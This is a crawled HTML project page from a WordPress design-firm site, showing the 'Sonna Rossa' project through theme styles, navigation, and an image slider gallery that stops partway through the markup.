

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yuspaces.com/projects/sonna-rossa/
body_size: 11507
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Sonna Rossa &#8211; YU</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YU &raquo; Feed" href="https://www.yuspaces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YU &raquo; Comments Feed" href="https://www.yuspaces.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yuspaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yuspaces.com%2Fprojects%2Fsonna-rossa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yuspaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yuspaces.com%2Fprojects%2Fsonna-rossa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.yuspaces.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.yuspaces.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='stonedthemes_Theme-css' href='https://www.yuspaces.com/wp-content/themes/collective-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stonedthemes_shortcodes-css' href='https://www.yuspaces.com/wp-content/themes/collective/css/shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='Bootstrap-css' href='https://www.yuspaces.com/wp-content/themes/collective/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://www.yuspaces.com/wp-content/themes/collective/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='OwlCarousel-css' href='https://www.yuspaces.com/wp-content/themes/collective/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='OwlCarouselTheme-css' href='https://www.yuspaces.com/wp-content/themes/collective/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='RoyalSlider-css' href='https://www.yuspaces.com/wp-content/themes/collective/css/royalslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='CustomScrollbar-css' href='https://www.yuspaces.com/wp-content/themes/collective/css/jquery.mCustomScrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stonedthemes_Helpers-css' href='https://www.yuspaces.com/wp-content/themes/collective/css/helpers.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stonedthemes_Header-css' href='https://www.yuspaces.com/wp-content/themes/collective/css/headers.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stonedthemes_Style-css' href='https://www.yuspaces.com/wp-content/themes/collective/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stonedthemes_responsive-css' href='https://www.yuspaces.com/wp-content/themes/collective/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stonedthemes_custom-woocommerce-css' href='https://www.yuspaces.com/wp-content/themes/collective/css/custom-woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stonedthemes_GoogleFont-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.yuspaces.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.yuspaces.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yuspaces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.yuspaces.com/projects/sonna-rossa/" />
<link rel='shortlink' href='https://www.yuspaces.com/?p=3865' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.yuspaces.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.header-v1 .menu ul.sub-menu li a, .header-v1 .menu ul.children li a {
    display: block;
    padding: 5px 10px;
    font-family: 'Lato', sans-serif;
    font-weight: 900;
    /* letter-spacing: 3px; */
	font-size: 15px;
}
.gs_tm_theme8 .gs-member-name {
    font-family: 'Lato', sans-serif !important;
    font-weight: 900 !important;
    letter-spacing: 3px;
    font-size: 11px !important;
    text-transform: uppercase;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script type="text/javascript">
		jQuery.noConflict();
		jQuery(document).ready(function(){
			jQuery('.enqury').on( "click", function(){
		    	jQuery(this).parent().find('.enqury_frm').animate({'top':"40px"},300);
		    });
		});
	</script>
	<script type="text/javascript">
		jQuery.noConflict();
		jQuery(document).ready(function(){
			jQuery('.bkbtn').on( "click", function(){
		    	jQuery(this).parent().parent().parent().parent().parent().find('.enqury_frm').animate({'top':"100%"},300);
		    });
		});
	</script>

	<script type="text/javascript">
		jQuery.noConflict();
		jQuery(document).ready(function(){
			jQuery('.vc-hoverbox-inner').on( "click", function(){
				if (jQuery(this).find('.vc-hoverbox-front').hasClass("hidenow")) {
		    		jQuery(this).find('.vc-hoverbox-front').removeClass('hidenow');
		    		jQuery(this).find('.vc-hoverbox-back').removeClass('shownow');
		    		jQuery(this).find('.vc-hoverbox-front').css({'display':"block"});
				}
				else {
		    		jQuery(this).find('.vc-hoverbox-front').addClass('hidenow');
		    		jQuery(this).find('.vc-hoverbox-back').addClass('shownow');
		    		jQuery(this).find('.vc-hoverbox-front').delay(1000).fadeOut();
		    	}
		    });
		});

		/*jQuery(document).ready(function(){
		  jQuery('.vc-hoverbox-front').mouseover(function(){
		    jQuery(this).delay(1000).fadeOut();
		  });
		  jQuery('.vc-hoverbox-front').mouseout(function(){
		    jQuery(this).css({'display':"block"});
		  });
		});*/
		jQuery(document).ready(function() {
		    jQuery(".polq").removeAttr("title");
		});
	</script>

	<script type="text/javascript">
		jQuery.noConflict();
		jQuery(document).ready(function(){
			jQuery('.vc-hoverbox-inner').mouseover(function(){
				jQuery(".hidenow").removeClass("hidenow");
				jQuery(".shownow").removeClass("shownow");
		    	jQuery(this).find('.vc-hoverbox-front').addClass('hidenow');
		    	jQuery(this).find('.vc-hoverbox-back').addClass('shownow');
		    });
		});
	</script>
	<style type="text/css">
		.header-v1 .menu ul.sub-menu {width: auto;}
	</style>
</head>
<body class="wp-singular project_post-template-default single single-project_post postid-3865 wp-theme-collective wp-child-theme-collective-child  wpb-js-composer js-comp-ver-6.5.3 vc_responsive" >
	
	<style type="text/css"></style>	<div id="loading-container">
		<div class="vertical-center2-container">
			<div class="vertical-center2-content text-center">
				<div class="loading-logo-container">
					<img src="https://www.yuspaces.com/wp-content/uploads/2018/10/yui1-1.png" alt="">
					<div id="current-loading" class="current-loading-status">
						<img src="https://www.yuspaces.com/wp-content/uploads/2018/10/yui2-1.png" alt="">
					</div>
				</div>
			</div>
		</div>
	</div>
	<header class="">
				<div class="stoned-container">
			<div class="row">
				<div class="col-md-12">
					<div class="header-v1 ">
	<div class="header-container">
		<div class="logo-container">
																							<a href="https://www.yuspaces.com" class="logo">
					<img src="https://www.yuspaces.com/wp-content/uploads/2018/09/yu_spaces_vector.png" alt="logo">
				</a>
									 
		</div>
		<div class="menu-container text-center">
				<div class="menu_srch">
					<a href="#" class="responsive-menu-btn">
						<i class="fa fa-bars"></i>
					</a>
											<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-3788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3788"><a href="http://www.yuspaces.com/">Home</a></li>
<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3991"><a href="https://www.yuspaces.com/about-us/">About YU</a>
<ul class="sub-menu">
	<li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a href="https://www.yuspaces.com/partners/">Partners</a></li>
	<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://www.yuspaces.com/team/">Team</a></li>
</ul>
</li>
<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3992"><a href="https://www.yuspaces.com/services/">Services</a></li>
<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3993"><a href="https://www.yuspaces.com/portfolio-2/">Projects</a></li>
<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3990"><a href="https://www.yuspaces.com/?page_id=3951">Gallery</a></li>
<li id="menu-item-4006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4006"><a>Media</a>
<ul class="sub-menu">
	<li id="menu-item-4072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a href="https://www.yuspaces.com/p-r/">P R</a></li>
	<li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4365"><a href="https://www.yuspaces.com/awards/">Awards</a></li>
	<li id="menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4364"><a href="https://www.yuspaces.com/publications/">Publications</a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="#">Career</a>
<ul class="sub-menu">
	<li id="menu-item-4311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4311"><a href="https://www.yuspaces.com/?page_id=4306">JOBS</a></li>
	<li id="menu-item-4310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4310"><a href="https://www.yuspaces.com/?page_id=4308">INTERNSHIP</a></li>
</ul>
</li>
<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.yuspaces.com/contact-us/">Contact Us</a></li>
</ul></div>									</div>

					</div>
		
		<div class="shares-container">
								
								<div class="pull-right circle-shares">
					<ul class="list-unstyled list-inline margin-none">
						
																<li class="shares">
									<a href="https://instagram.com/yuspaces1/"  target="_blank">
										<i class="fa fa fa-instagram"></i>
									</a>
								</li>
																<li class="shares">
									<a href="https://www.youtube.com/channel/UCBiH-u8BWLMpt51AXgvqv2A"  target="_blank">
										<i class="fa fa fa-youtube"></i>
									</a>
								</li>
																<li class="shares">
									<a href="https://www.facebook.com/yuspaces/"  target="_blank">
										<i class="fa fa fa-facebook"></i>
									</a>
								</li>
																<li class="shares">
									<a href="https://twitter.com/yuspaces"  target="_blank">
										<i class="fa fa fa-twitter"></i>
									</a>
								</li>
													</ul>
				</div>
									</div>
	</div>
</div>	
				</div>
			</div>
		</div>
					</header>
	<style type="text/css">
	.rsImg.rsMainSlideImage{
		margin-top: 0 !important;
	}
	img.rsImg{
		margin-top: 0 !important;
	}
	@media (max-width: 767px) {
		.rsThumbs {
		    display: block;
		    top: -160px;
		}
	}
	@media (max-width: 767px) {
		.rsThumbs {
		    top: -205px;
		}
		.royal-slider-container nav {
			bottom: 105px;
		}
	}
	@media (max-width: 767px) {
		.rsThumbs {
		    top: -215px;
		}
	}
	</style>
	<div class="royal-slider-container" style="height: 70vh;">
		<div class="royal-slider" data-royal-slider data-royal-slider-options='{
			"keyboardNavEnabled": true,
			"imageScaleMode": "fill",
			"loop": true,
						"controlNavigation": "thumbnails",
			 		"transitionType": "fade",
			"arrowsNav": false,
			"autoScaleSlider":false,
					"autoPlay": {
	    		"enabled": true,
	    		"pauseOnHover": false,
	    		"delay": 8000    	},
	    			"autoHeight": false
			,"thumbs": {
	    		"spacing": 10,
	    		"arrowsAutoHide": true,
	    		"fitInViewport": false
	    	}
		}'>
							
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_01.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_01.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_17.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_17.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_16.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_16.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_15.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_15.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_14.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_14.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_14-1.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_14-1.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_13.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_13.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_05.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_05.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_07.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_07.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_08.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_08.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
